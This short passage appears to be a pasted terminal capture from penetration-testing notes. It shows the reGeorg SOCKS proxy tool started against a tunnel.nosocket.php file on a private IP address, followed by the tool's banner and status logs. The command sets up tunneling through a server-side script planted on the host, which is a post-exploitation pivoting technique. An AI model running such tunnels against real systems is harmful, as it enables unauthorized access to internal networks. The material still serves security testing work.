 D:\reGeorg>python reGeorgSocksProxy.py -u http://192.168.43.175/tunnel.nosocket.php -p 9999
←[1m
←[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m ←[0m] Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m ←[0m] Starting socks server [127.0.0.1:9999], tunnel at [http://192.1
[←[1m←[1;37mINFO←[0m ←[0m] Checking if Georg is ready
[←[1m←[1;37mINFO←[0m ←[0m] Georg says, 'All seems fine'